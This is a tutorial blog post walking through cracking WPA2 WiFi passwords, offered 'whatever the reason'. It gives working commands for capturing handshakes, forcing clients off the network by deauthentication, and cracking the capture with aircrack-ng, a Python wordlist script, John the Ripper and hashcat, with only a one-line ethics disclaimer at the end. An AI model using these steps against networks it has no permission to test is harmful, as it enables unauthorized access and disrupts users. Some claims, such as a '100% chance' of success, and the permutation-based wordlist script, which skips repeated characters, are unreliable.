Hacking WPA2 WiFi Networks
By Kalyani Rajalingham, published 09/11/2020 in Tutorials
Whatever the reason for wanting to hack a wifi network, it is nonetheless doable. In fact, it’s become child’s play these days.
First, let’s install aircrack-ng
sudo apt-get install aircrack-ngNext, we need to put our wireless card into monitor mode. Monitor mode permits you to listen to other wireless networks.
Airmon-ng start wlan0 We now are ready to sniff the other available access points. Airodump-ng will display all information relevant to each available access point.
Airodump-ng --bssid <bssid> -c <channel> -w <file name> wlan0mon
We then need to deauthenticate and reauthenticate the client.
Aireplay-ng -0 0 -a <bssid>Now, we wait till we get a WPA/WPA2 handshake. You will get a notification on the right top corner that there’s a WPA2 handshake. When done, you should also have a file with a .cap extension. Our next task is to crack the cap file. For this, there are many many ways.
Method #1: Aircrack-ng
If the password is weak, or that you have a good dictionary, you can try this attack. However, it is very very unlikely that it will work. This is so because most naturally given passwords are a combination of alphanumeric characters.
Aircrack-ng -w <dictionary file> file.capMethod #2: Python
Most naturally occurring WPA2 passwords are 8 characters long and a combination of alphanumeric characters (most likely ABCDEF1234567890). It is quite likely that if you expand the character set to the full alphabet, there is a 100% chance of finding the right password in the list.
Let’s call this script file.py:
import itertools
combo = itertools.permutations(“ABCDEF1234567890”, 8)
file = open(“passwords.txt”, “w+”)
for var in combo:
joined = “”.join(var)
file.write(joined)
file.write(“\n”)However, you can also use:
combo = itertools.permutations(“ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890”, 8)Activate the script:
python file.pyThen, run aircrack-ng:
Aircrack-ng -w passwords.txt file.capMethod #3: John the Ripper
With John the ripper, assuming you have it installed, we need to turn the cap file into an hccap file using https://hashcat.net/cap2hccap/ or using aircrack-ng:
aircrack-ng -J file file.cap And then type:
hccap2john file.hccap > file.txtAnd finally type:
john file.txtMethod #4: Hashcat
This is by far the best method; it is also the fastest!
Locate hashcat-utils and cd into the directory:
./cap2hccapx.bin file.cap outputfileThe previous line should generate a hccapx file (file.hccapx). We then have to crack it. In this case, we’ll use the dictionary or password file created using python. However, you can use whatever you see fit. Hashcat offers a variety of cracking methods. You just need to pick one that will work.
./hashcat64.bin -m 2500 -a 0 file.hccapx passwords.txtAlternatively, you can choose to do the following as well:
./hashcat64.bin -m 2500 - a 3 file.hccapx ?H?H?H?H?H?H?H?HHappy Hacking!
[Editor's Note/Disclaimer: Information in the above article was for education and ethical hacking practices]